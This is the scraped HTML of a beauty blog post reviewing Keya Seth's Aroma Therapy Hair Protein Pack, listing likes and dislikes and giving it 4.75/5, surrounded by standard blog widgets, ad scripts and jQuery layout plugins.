<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiwNb2Qlx5ko8q-LESvi7olYTOv1g4I94fzyIUip4xYvKmjcUafV8w5IpLhcnjpBCNiUHsHfP4JaYbfI_0BASYtGp4VJgg4AnZG8PVbrCGgvbLAAlTf53ICbaHc3M49i4415coeI2x5pafv/s1600/pack10.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiwNb2Qlx5ko8q-LESvi7olYTOv1g4I94fzyIUip4xYvKmjcUafV8w5IpLhcnjpBCNiUHsHfP4JaYbfI_0BASYtGp4VJgg4AnZG8PVbrCGgvbLAAlTf53ICbaHc3M49i4415coeI2x5pafv/s1600/pack10.jpg" width="191" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
</div>
<div style="line-height: 19.9939994812012px;">
<span style="background-color: white; margin: 0px; padding: 0px;"><span style="font-family: Georgia, Times New Roman, serif; line-height: normal;"><b style="color: #cc0000; line-height: 24px;">I Like that&nbsp;</b></span></span></div>
<ul style="line-height: 19.9939994812012px;">
<li><span style="color: #444444; font-family: Georgia, Times New Roman, serif;">Makes dry and fizzy hair manageable,</span></li>
<li><span style="color: #444444; font-family: Georgia, Times New Roman, serif;">Hair looks soft and silky&nbsp;</span></li>
<li><span style="color: #444444; font-family: Georgia, Times New Roman, serif;">Completely herbal powders (I hope )</span></li>
<li><span style="color: #444444; font-family: Georgia, Times New Roman, serif;">Washes off very easily compered to other hair wash powder</span></li>
<li><span style="background-color: white; line-height: 21px;"><span style="color: #444444; font-family: Georgia, Times New Roman, serif;">the powder smells like actually mix of herbs</span></span></li>
<li><span style="background-color: white; color: #444444; font-family: Georgia, 'Times New Roman', serif; line-height: 18.4799995422363px; text-align: justify;">Reasonably priced for the quantity and performance</span></li>
<li><span style="color: #444444; font-family: Georgia, 'Times New Roman', serif; line-height: 19.9939994812012px;">Has a bunch of beneficial ingredients</span></li>
<li><span style="color: #444444; font-family: Georgia, Times New Roman, serif;">90% does what it claims&nbsp;</span></li>
</ul>
<div style="line-height: 19.9939994812012px;">
<b style="background-color: white; line-height: 18.2000007629395px; text-align: center;"><span style="color: #cc0000; font-family: Georgia, Times New Roman, serif;">I don't like that</span></b></div>
<div style="line-height: 19.9939994812012px;">
<ul><span style="color: #444444;"><span style="background-color: white; font-family: Georgia, 'Times New Roman', serif; line-height: 18.4799995422363px;">
<li><span style="line-height: 18.4799995422363px;">Plastic bottle is cheap quality</span></li>
<li><span style="line-height: 18.4799995422363px;"><span style="color: #073763; line-height: 19.6000003814697px;">Unattractive packaging</span></span></li>
<li><span style="line-height: 18.4799995422363px;"><span style="color: #073763; line-height: 19.6000003814697px;"><span style="color: #444444; line-height: 18.4799995422363px;">Its not available everywhere in India (</span></span></span><span style="color: #666666; line-height: 18.4799995422363px; text-align: justify;">You can check out for online shop)</span></li>
</span></span></ul>
<div style="background-color: white; box-sizing: border-box; line-height: 21px; margin: 0px 0px 2.6rem; padding: 0px;">
<b style="box-sizing: border-box;"><span style="color: #cc0000; font-family: Georgia, Times New Roman, serif;">Do I Recommend?</span></b></div>
<div style="background-color: white; box-sizing: border-box; color: #1e1e1d; line-height: 21px; margin: 0px 0px 2.6rem; padding: 0px;">
<span style="font-family: Georgia, Times New Roman, serif;">Yes, &nbsp;this is a great product.</span></div>
<div style="background-color: white; box-sizing: border-box; line-height: 21px; margin: 0px 0px 2.6rem; padding: 0px;">
<b style="box-sizing: border-box;"><span style="color: #cc0000; font-family: Georgia, Times New Roman, serif;">Would I Repurchase?</span></b></div>
<div style="background-color: white; box-sizing: border-box; color: #1e1e1d; line-height: 21px; margin: 0px 0px 2.6rem; padding: 0px;">
<span style="font-family: Georgia, Times New Roman, serif;">Yes, absolutely ( I already used 6 no. of bottles)</span><br />
<span style="font-family: Georgia, Times New Roman, serif;"><br /></span></div>
<div style="background-color: white; box-sizing: border-box; color: #1e1e1d; line-height: 21px; margin: 0px 0px 2.6rem; padding: 0px; text-align: left;">
<div style="text-align: left;">
<b style="color: #e06666; font-family: Georgia, 'Times New Roman', serif; font-size: x-large; line-height: normal; text-align: center;">&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; BALM Rating : 4.75/5</b></div>
</div>
</div>
</div>
</div>
<!-- Go to www.addthis.com/dashboard to customize your tools -->

<br />
<div class="addthis_native_toolbox">
</div>
<script src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-53a49692669e2880" type="text/javascript"></script>





</div>
</div>
<div class='post-labels'>
<div class='label-head Label'>
<a class='label-link' href='https://www.beautyandlifestylemantra.com/search/label/Aroma' rel='tag'>Aroma</a>
<a class='label-link' href='https://www.beautyandlifestylemantra.com/search/label/Hair' rel='tag'>Hair</a>
<a class='label-link' href='https://www.beautyandlifestylemantra.com/search/label/Keya%20Seth%27s%20Products' rel='tag'>Keya Seth&#39;s Products</a>
<a class='label-link' href='https://www.beautyandlifestylemantra.com/search/label/Review' rel='tag'>Review</a>
</div>
</div>
<div class='post-share'>
<ul class='share-links social social-color'>
<li class='facebook'><a class='facebook' href='https://www.facebook.com/sharer.php?u=https://www.beautyandlifestylemantra.com/2014/11/keya-seths-aroma-therapy-hair-protein.html' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=550, height=650, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'></a></li>
<li class='twitter'><a class='twitter' href='https://twitter.com/share?url=https://www.beautyandlifestylemantra.com/2014/11/keya-seths-aroma-therapy-hair-protein.html&text=Keya Seth&#39;s Aroma Therapy Hair Protein Pack Review' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=550, height=450, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'></a></li>
<li class='pinterest'><a class='pinterest' href='https://www.pinterest.com/pin/create/button/?url=https://www.beautyandlifestylemantra.com/2014/11/keya-seths-aroma-therapy-hair-protein.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjX40B0nsfbbupXLi6lzUUF_zKAwoncXNeayUVmnDjab-jnWX3MiMl597eINGpJf5YRjqw-48CU8yA8298esUsD25SE11CRhjUu1ZazmnrFyemn0fav9brQEW4dZ2czn60Zs0rWLnaBsgDn/s1600/pack11.jpg&description=Keya Seth&#39;s Aroma Therapy Hair Protein Pack Review' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=735, height=750, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'></a></li>
<li class='linkedin'><a class='linkedin' href='https://www.linkedin.com/shareArticle?url=https://www.beautyandlifestylemantra.com/2014/11/keya-seths-aroma-therapy-hair-protein.html' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=550, height=650, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'></a></li>
<li class='whatsapp whatsapp-desktop'><a class='whatsapp' href='https://web.whatsapp.com/send?text=Keya Seth&#39;s Aroma Therapy Hair Protein Pack Review | https://www.beautyandlifestylemantra.com/2014/11/keya-seths-aroma-therapy-hair-protein.html' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=900, height=550, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'></a></li>
<li class='email'><a class='email' href='mailto:?subject=Keya Seth&#39;s Aroma Therapy Hair Protein Pack Review&body=https://www.beautyandlifestylemantra.com/2014/11/keya-seths-aroma-therapy-hair-protein.html' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=500, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'></a></li>
</ul>
</div>
</div>
<div class='post-footer'>
<ul class='post-nav'>
<li class='post-next'>
<a class='next-post-link' href='https://www.beautyandlifestylemantra.com/2014/11/Terracotta-fashion-jewelry.html' id='Blog1_blog-pager-newer-link' rel='next'>
<div class='post-nav-inner'><span>Newer</span><p></p></div>
</a>
</li>
<li class='post-prev'>
<a class='prev-post-link' href='https://www.beautyandlifestylemantra.com/2014/11/keya-seths-aroma-therapy-alopex-hair.html' id='Blog1_blog-pager-older-link' rel='previous'>
<div class='post-nav-inner'><span>Older</span><p></p></div>
</a>
</li>
</ul>
<div class='about-author'>
<div class='avatar-container'>
<img alt='Anamikadbn' class='author-avatar' src='//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgEy0f_Jt-9kdW2EoBO0Vz4bylhb2Adswkfc01RdP8RW4rxWATNqCxbHoQiidgsEktKemSx45xOPaSJG2kgkQBWKOvCmvqMt3_04RO1pj_Fkg12ruZp_WjSazyJlVYaQPVHhNAF3RSYgei6HnSskwA3JomZNed72eqVj84OXBSoQR8/w100/anamikadbn.jpeg'/>
</div>
<h3 class='author-name'>
<span>Posted by</span><a alt='Anamikadbn' href='https://www.blogger.com/profile/10488589133257843337' target='_blank'>
Anamikadbn</a>
</h3>
<span class='author-description'>
</span>
</div>
<div id='related-wrap'>
<div class='title-wrap'>
<h3>You may like these posts</h3>
</div>
<div class='related-ready'>
<div class='related-tag' data-label='Aroma'></div>
</div>
</div>
</div>
</div>
</div>
<script type='text/javascript'>
                var messages = { 
                  showMore: "Show more"
                }
              </script>
</div><div class='widget HTML' data-version='1' id='HTML901'>
<div class='cmm-tabs'>
<div data-tab='blogger'><div class='blogger-tab'></div></div>
<div data-tab='disqus'><div class='disqus-tab'><div id='disqus_thread'></div></div></div>
<div data-tab='facebook'><div class='facebook-tab'></div></div>
</div>
<div id='fb-root'></div><script>(function(d, s, id){var js, fjs = d.getElementsByTagName(s)[0];if (d.getElementById(id)) return;js = d.createElement(s); js.id = id;js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.0";fjs.parentNode.insertBefore(js, fjs);}(document, 'script', 'facebook-jssdk'));</script><script>$(".facebook-tab").append("<div class='fb-comments' data-href='https://www.beautyandlifestylemantra.com/2014/11/keya-seths-aroma-therapy-hair-protein.html' data-width='100%' data-numposts='5' data-colorscheme='light'></div>");</script>
          
</div></div>
</div>
<!-- Sidebar Wrapper -->
<div id='sidebar-wrapper'>
<div class='sidebar no-items section' id='social-widget' name='Social Widget'>
</div>
<div class='sidebar common-widget section' id='sidebar1' name='Sidebar Right'><div class='widget AdSense' data-version='2' id='AdSense2'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9826872984352969&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>
<!-- beautyandlifestylemantra_sidebar1_AdSense2_1x1_as -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9826872984352969"
     data-ad-host="ca-host-pub-1556223355139109"
     data-ad-slot="5109347757"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
</div><div class='widget PopularPosts' data-version='2' id='PopularPosts3'>
<div class='widget-title'>
<h3 class='title'>
Most Popular
</h3>
</div>
<div class='widget-content'>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.beautyandlifestylemantra.com/2017/10/5-latest-ethnic-fashion-trends-to-rock.html'>
<img alt='5  Latest Ethnic Fashion Trends to Rock the Diwali' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiTPRpy2JAmMtSp7yU0IIobP-HMjjSmK1tD2BTjEfV2Ulwl07eDBeEeymPyaY5KRURP9s6VOTnf7pBeiaIWg5ePl0QW6AsoeYryG1gKIJwolA_ctG9vMLuhzs7Aer72eBu0k017zXUaXFqo/w72-h72-p-k-no-nu/5+Ethnic+Fashion+Trends+to+Rock+the+Diwali.png'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.beautyandlifestylemantra.com/2017/10/5-latest-ethnic-fashion-trends-to-rock.html'>5  Latest Ethnic Fashion Trends to Rock the Diwali</a>
</h2>
<div class='post-meta'>
<span class='post-date published' datetime='2017-10-05T02:15:00+05:30'>October 05, 2017</span>
</div>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.beautyandlifestylemantra.com/2017/11/10-tips-to-make-your-bedroom-more-sleep.html'>
<img alt='10 Tips to Make Your Bedroom More Sleep-Friendly' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgdIn8I-0NzO3eb7YgwtEZOjnjZ5DMHP4Q2CmRlCzaysiGIyzuYrvo6O7eQbW1x-2AoT0SFXbsm8PICuJudzw_tqmVuAl3elCki5G-T7pgWIusFuzGrs9RZ4HD1hOEKGq1HfG-ASqOX1l0U/w72-h72-p-k-no-nu/pexels-photo-90317.jpg'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.beautyandlifestylemantra.com/2017/11/10-tips-to-make-your-bedroom-more-sleep.html'>10 Tips to Make Your Bedroom More Sleep-Friendly</a>
</h2>
<div class='post-meta'>
<span class='post-date published' datetime='2017-11-01T15:43:00+05:30'>November 01, 2017</span>
</div>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.beautyandlifestylemantra.com/2017/04/review-pure-and-sure-organic-cold.html'>
<img alt='Review // Pure and Sure Organic Cold Pressed Coconut Oil' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiqNf0NxThpNK-hQAp-2wBh6ivCA2H2xktf3k3nRywwqNxX4tqqXyRPl5eXkIXsrQ2rxfKW9ERvxAeLxZ4q40blKqNhqw1GQYi1f1ija1nP-DGud0V3zWWMvaivUNS732nIGHV-0Uc4DaMO/w72-h72-p-k-no-nu/oilreview.png'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.beautyandlifestylemantra.com/2017/04/review-pure-and-sure-organic-cold.html'>Review // Pure and Sure Organic Cold Pressed Coconut Oil</a>
</h2>
<div class='post-meta'>
<span class='post-date published' datetime='2017-04-26T00:53:00+05:30'>April 26, 2017</span>
</div>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.beautyandlifestylemantra.com/2016/07/vestige-assure-haul.html'>
<img alt='Vestige Assure Haul !' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgHToH5_0AU0fM7fy2zUO6sB9uhPdLiDg-uHfbzBL_e_ynPLGgXSwVbRHiFYT9I2ffhKcEUd3KWdf7feOqtCg-7N2XvTTI4P9MvLN0Si9msgDprHefXzDqT7h8yLYS0soxyQtKlyenVDZ2H/w72-h72-p-k-no-nu/13717888_1418428414850390_773476633_o.jpg'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.beautyandlifestylemantra.com/2016/07/vestige-assure-haul.html'>Vestige Assure Haul !</a>
</h2>
<div class='post-meta'>
<span class='post-date published' datetime='2016-07-16T19:51:00+05:30'>July 16, 2016</span>
</div>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.beautyandlifestylemantra.com/2017/11/10-simple-tips-for-style-your-living.html'>
<img alt='10 Simple Tips for Style Your Living Room' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjREr9nIKNum0MICB48zYqHmgq63RUJ6eVLsRF8arN0YQrN6E2JuZzM1z4oHm0Bgn5oUiehQMI_o5sPtj2pHZRMBlAojKJ4iPaFnTkOU5yYVfBIx6G4W1IdAl0XA6E6oID8nMK-LwWxVPav/w72-h72-p-k-no-nu/1+%25281%2529.jpg'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.beautyandlifestylemantra.com/2017/11/10-simple-tips-for-style-your-living.html'>10 Simple Tips for Style Your Living Room</a>
</h2>
<div class='post-meta'>
<span class='post-date published' datetime='2017-11-15T01:20:00+05:30'>November 15, 2017</span>
</div>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.beautyandlifestylemantra.com/2017/11/review-himalaya-gentle-baby-shampoo.html'>
<img alt='Review Himalaya Gentle Baby Shampoo' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEifk8Nsl8cKj_QkPF-OGLKsYXDU_LblJABgsLORd_jLF4iKIXx3Wizu0fNQ_Gf_cC1uFuL8lfr3L0KuNh47LapswxMg6h0mQNnOzhwuwllH_s6jmJjP3kSnjTZeyBiB2lq7vx_02SgjpF0p/w72-h72-p-k-no-nu/23432828_1756627831306114_1772577433_o.jpg'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.beautyandlifestylemantra.com/2017/11/review-himalaya-gentle-baby-shampoo.html'>Review Himalaya Gentle Baby Shampoo</a>
</h2>
<div class='post-meta'>
<span class='post-date published' datetime='2017-11-11T18:10:00+05:30'>November 11, 2017</span>
</div>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.beautyandlifestylemantra.com/2016/07/contest-win-parachuteadvansed-hair-oil.html'>
<img alt='Contest : Win a #ParachuteAdvansed Hair Oil  DIY Kit (Closed) ' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgFWK83OFPUmEfc5vwI2mv4Og1x-JVVICIBaQcTnNwThKLGYYxjcitN780jRutyfJBwtdrP3nZP8_osIoUnvvrQPWejZOR6EyCwQoXAc9QDPdxGESijvuGXy8VbxoKshXsFQDN5I1kAve9d/w72-h72-p-k-no-nu/image2.jpg'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.beautyandlifestylemantra.com/2016/07/contest-win-parachuteadvansed-hair-oil.html'>Contest : Win a #ParachuteAdvansed Hair Oil  DIY Kit (Closed) </a>
</h2>
<div class='post-meta'>
<span class='post-date published' datetime='2016-07-30T01:48:00+05:30'>July 30, 2016</span>
</div>
</div>
</div>
</div>
</div>
</div><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul id='nav1'>
<li><a href='/'>Home</a></li>
<li><a href='https://www.beautyandlifestylemantra.com/p/about.html'>About</a></li>
<li><a href='https://www.beautyandlifestylemantra.com/p/contact.html'>Contact</a></li>
<li><a href='https://www.beautyandlifestylemantra.com/p/advertise.html'>Advertise</a></li>
</ul>
</div>
</div><div class='widget AdSense' data-version='2' id='AdSense1'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9826872984352969&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>
<!-- beautyandlifestylemantra_sidebar1_AdSense1_1x1_as -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9826872984352969"
     data-ad-host="ca-host-pub-1556223355139109"
     data-ad-slot="4547871284"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
</div></div>
</div>
<div class='clearfix'></div>
</div>
</div>
<div class='clearfix'></div>
<!-- Footer Wrapper -->
<div id='footer-wrapper'>
<div class='primary-footer'>
<div class='container row'>
<div class='footer-about-area no-items section' id='footer-about-area' name='About & Logo Section'>
</div>
<!-- Footer Social -->
<div class='foot-bar-social social social-color no-items section' id='foot-bar-social' name='Social Footer'>
</div>
</div>
</div>
<div class='clearfix'></div>
<div id='sub-footer-wrapper'>
<div class='container row'>
<div class='menu-footer no-items section' id='menu-footer' name='Footer Menu'>
</div>
<div class='copyright-area'>Designed with <i aria-hidden='true' class='fa fa-heart' style='color: red;margin:0 2px;'></i> by <a href='http://www.way2themes.com/' id='mycontent' rel='dofollow' title='Way2Themes'>Way2Themes</a> | Distributed by <a href='https://gooyaabitemplates.com/' rel='dofollow' style='color:#ff00ba;' target='_blank' title='Gooyaa'>Gooyaa</a></div>
</div>
</div>
</div>
</div>
<!-- Hidden Widgets -->
<div id='hidden-widgets-wrap' style='display:none'>
<div class='hidden-widgets section' id='hidden-widgets'><div class='widget ContactForm' data-version='2' id='ContactForm1'>
<div class='widget-title'>
<h3 class='title'>
Contact form
</h3>
</div>
<div class='widget-content contact-form-widget'>
<div class='form'>
<form name='contact-form'>
<input ariby='Name' class='contact-form-name' id='ContactForm1_contact-form-name' name='name' placeholder='Name' size='30' type='text' value=''/>
<input ariby='Email *' class='contact-form-email' id='ContactForm1_contact-form-email' name='email' placeholder='Email *' size='30' type='text' value=''/>
<textarea ariby='Message *' class='contact-form-email-message' cols='25' id='ContactForm1_contact-form-email-message' name='email-message' placeholder='Message *' rows='5'></textarea>
<input class='contact-form-button btn contact-form-button-submit' id='ContactForm1_contact-form-submit' type='button' value='Send'/>
<p class='contact-form-error-message' id='ContactForm1_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm1_contact-form-success-message'></p>
</form>
</div>
</div>
</div></div>
</div>
<!-- Main Scripts -->
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.12.4/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'>
//<![CDATA[
/*! Theia Sticky Sidebar | v1.7.0 - https://github.com/WeCodePixels/theia-sticky-sidebar */
(function($){$.fn.theiaStickySidebar=function(options){var defaults={'containerSelector':'','additionalMarginTop':0,'additionalMarginBottom':0,'updateSidebarHeight':true,'minWidth':0,'disableOnResponsiveLayouts':true,'sidebarBehavior':'modern','defaultPosition':'relative','namespace':'TSS'};options=$.extend(defaults,options);options.additionalMarginTop=parseInt(options.additionalMarginTop)||0;options.additionalMarginBottom=parseInt(options.additionalMarginBottom)||0;tryInitOrHookIntoEvents(options,this);function tryInitOrHookIntoEvents(options,$that){var success=tryInit(options,$that);if(!success){console.log('TSS: Body width smaller than options.minWidth. Init is delayed.');$(document).on('scroll.'+options.namespace,function(options,$that){return function(evt){var success=tryInit(options,$that);if(success){$(this).unbind(evt)}}}(options,$that));$(window).on('resize.'+options.namespace,function(options,$that){return function(evt){var success=tryInit(options,$that);if(success){$(this).unbind(evt)}}}(options,$that))}}function tryInit(options,$that){if(options.initialized===true){return true}if($('body').width()<options.minWidth){return false}init(options,$that);return true}function init(options,$that){options.initialized=true;var existingStylesheet=$('#theia-sticky-sidebar-stylesheet-'+options.namespace);if(existingStylesheet.length===0){$('head').append($('<style id="theia-sticky-sidebar-stylesheet-'+options.namespace+'">.theiaStickySidebar:after {content: ""; display: table; clear: both;}</style>'))}$that.each(function(){var o={};o.sidebar=$(this);o.options=options||{};o.container=$(o.options.containerSelector);if(o.container.length==0){o.container=o.sidebar.parent()}o.sidebar.parents().css('-webkit-transform','none');o.sidebar.css({'position':o.options.defaultPosition,'overflow':'visible','-webkit-box-sizing':'border-box','-moz-box-sizing':'border-box','box-sizing':'border-box'});o.stickySidebar=o.sidebar.find('.theiaStickySidebar');if(o.stickySidebar.length==0){var javaScriptMIMETypes=/(?:text|application)\/(?:x-)?(?:javascript|ecmascript)/i;o.sidebar.find('script').filter(function(index,script){return script.type.length===0||script.type.match(javaScriptMIMETypes)}).remove();o.stickySidebar=$('<div>').addClass('theiaStickySidebar').append(o.sidebar.children());o.sidebar.append(o.stickySidebar)}o.marginBottom=parseInt(o.sidebar.css('margin-bottom'));o.paddingTop=parseInt(o.sidebar.css('padding-top'));o.paddingBottom=parseInt(o.sidebar.css('padding-bottom'));var collapsedTopHeight=o.stickySidebar.offset().top;var collapsedBottomHeight=o.stickySidebar.outerHeight();o.stickySidebar.css('padding-top',1);o.stickySidebar.css('padding-bottom',1);collapsedTopHeight-=o.stickySidebar.offset().top;collapsedBottomHeight=o.stickySidebar.outerHeight()-collapsedBottomHeight-collapsedTopHeight;if(collapsedTopHeight==0){o.stickySidebar.css('padding-top',0);o.stickySidebarPaddingTop=0}else{o.stickySidebarPaddingTop=1}if(collapsedBottomHeight==0){o.stickySidebar.css('padding-bottom',0);o.stickySidebarPaddingBottom=0}else{o.stickySidebarPaddingBottom=1}o.previousScrollTop=null;o.fixedScrollTop=0;resetSidebar();o.onScroll=function(o){if(!o.stickySidebar.is(":visible")){return}if($('body').width()<o.options.minWidth){resetSidebar();return}if(o.options.disableOnResponsiveLayouts){var sidebarWidth=o.sidebar.outerWidth(o.sidebar.css('float')=='none');if(sidebarWidth+50>o.container.width()){resetSidebar();return}}var scrollTop=$(document).scrollTop();var position='static';if(scrollTop>=o.sidebar.offset().top+(o.paddingTop-o.options.additionalMarginTop)){var offsetTop=o.paddingTop+options.additionalMarginTop;var offsetBottom=o.paddingBottom+o.marginBottom+options.additionalMarginBottom;var containerTop=o.sidebar.offset().top;var containerBottom=o.sidebar.offset().top+getClearedHeight(o.container);var windowOffsetTop=0+options.additionalMarginTop;var windowOffsetBottom;var sidebarSmallerThanWindow=(o.stickySidebar.outerHeight()+offsetTop+offsetBottom)<$(window).height();if(sidebarSmallerThanWindow){windowOffsetBottom=windowOffsetTop+o.stickySidebar.outerHeight()}else{windowOffsetBottom=$(window).height()-o.marginBottom-o.paddingBottom-options.additionalMarginBottom}var staticLimitTop=containerTop-scrollTop+o.paddingTop;var staticLimitBottom=containerBottom-scrollTop-o.paddingBottom-o.marginBottom;var top=o.stickySidebar.offset().top-scrollTop;var scrollTopDiff=o.previousScrollTop-scrollTop;if(o.stickySidebar.css('position')=='fixed'){if(o.options.sidebarBehavior=='modern'){top+=scrollTopDiff}}if(o.options.sidebarBehavior=='stick-to-top'){top=options.additionalMarginTop}if(o.options.sidebarBehavior=='stick-to-bottom'){top=windowOffsetBottom-o.stickySidebar.outerHeight()}if(scrollTopDiff>0){top=Math.min(top,windowOffsetTop)}else{top=Math.max(top,windowOffsetBottom-o.stickySidebar.outerHeight())}top=Math.max(top,staticLimitTop);top=Math.min(top,staticLimitBottom-o.stickySidebar.outerHeight());var sidebarSameHeightAsContainer=o.container.height()==o.stickySidebar.outerHeight();if(!sidebarSameHeightAsContainer&&top==windowOffsetTop){position='fixed'}else if(!sidebarSameHeightAsContainer&&top==windowOffsetBottom-o.stickySidebar.outerHeight()){position='fixed'}else if(scrollTop+top-o.sidebar.offset().top-o.paddingTop<=options.additionalMarginTop){position='static'}else{position='absolute'}}if(position=='fixed'){var scrollLeft=$(document).scrollLeft();o.stickySidebar.css({'position':'fixed','width':getWidthForObject(o.stickySidebar)+'px','transform':'translateY('+top+'px)','left':(o.sidebar.offset().left+parseInt(o.sidebar.css('padding-left'))-scrollLeft)+'px','top':'0px'})}else if(position=='absolute'){var css={};if(o.stickySidebar.css('position')!='absolute'){css.position='absolute';css.transform='translateY('+(scrollTop+top-o.sidebar.offset().top-o.stickySidebarPaddingTop-o.stickySidebarPaddingBottom)+'px)';css.top='0px'}css.width=getWidthForObject(o.stickySidebar)+'px';css.left='';o.stickySidebar.css(css)}else if(position=='static'){resetSidebar()}if(position!='static'){if(o.options.updateSidebarHeight==true){o.sidebar.css({'min-height':o.stickySidebar.outerHeight()+o.stickySidebar.offset().top-o.sidebar.offset().top+o.paddingBottom})}}o.previousScrollTop=scrollTop};o.onScroll(o);$(document).on('scroll.'+o.options.namespace,function(o){return function(){o.onScroll(o)}}(o));$(window).on('resize.'+o.options.namespace,function(o){return function(){o.stickySidebar.css({'position':'static'});o.onScroll(o)}}(o));if(typeof ResizeSensor!=='undefined'){new ResizeSensor(o.stickySidebar[0],function(o){return function(){o.onScroll(o)}}(o))}function resetSidebar(){o.fixedScrollTop=0;o.sidebar.css({'min-height':'1px'});o.stickySidebar.css({'position':'static','width':'','transform':'none'})}function getClearedHeight(e){var height=e.height();e.children().each(function(){height=Math.max(height,$(this).height())});return height}})}function getWidthForObject(object){var width;try{width=object[0].getBoundingClientRect().width}catch(err){}if(typeof width==="undefined"){width=object.width()}return width}return this}})(jQuery);

// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);

/*! Table of Contents | v0.4.0 - https://github.com/ndabas/toc */
!function(t){"use strict";var n=function(n){return this.each(function(){var e,i,a=t(this),o=a.data(),c=[a],r=this.tagName,d=0;e=t.extend({content:"body",headings:"h1,h2,h3"},{content:o.toc||void 0,headings:o.tocHeadings||void 0},n),i=e.headings.split(","),t(e.content).find(e.headings).attr("id",function(n,e){return e||function(t){0===t.length&&(t="?");for(var n=t.replace(/\s+/g,"_"),e="",i=1;null!==document.getElementById(n+e);)e="_"+i++;return n+e}(t(this).text())}).each(function(){var n=t(this),e=t.map(i,function(t,e){return n.is(t)?e:void 0})[0];if(e>d){var a=c[0].children("li:last")[0];a&&c.unshift(t("<"+r+"/>").appendTo(a))}else c.splice(0,Math.min(d-e,Math.max(c.length-1,0)));t("<li/>").appendTo(c[0]).append(t("<a/>").text(n.text()).attr("href","#"+n.attr("id"))),d=e})})},e=t.fn.toc;t.fn.toc=n,t.fn.toc.noConflict=function(){return t.fn.toc=e,this},t(function(){n.call(t("[data-toc]"))})}(window.jQuery);
//]]>
</script>
<!-- Theme Functions JS -->
<script type='text/javascript'>
//<![CDATA[

